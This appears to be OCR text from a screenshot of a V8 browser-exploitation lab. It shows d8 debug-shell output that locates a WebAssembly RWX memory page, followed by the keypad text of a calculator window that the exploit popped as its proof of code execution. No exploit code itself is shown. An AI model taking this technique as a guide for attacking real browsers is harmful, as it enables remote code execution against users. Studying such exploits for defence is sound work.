 osboxes@osboxes:~/browser-pwn/v8/v8/out/x64.release$ ./d8 --allow-natives-syntax ./ov
p9 & p27 are collision in directory
[+] wasm_function_addr: 0x0000087004924a50
[+] find wasm_shared_info : 0x0000087004924a19
[+] find wasm_data : 0x00000870049249f1
[+] find wasm_instance : 0x0000087004924881
[+] find wasm_rwx : 0x00003cc4ede78000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type Font
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =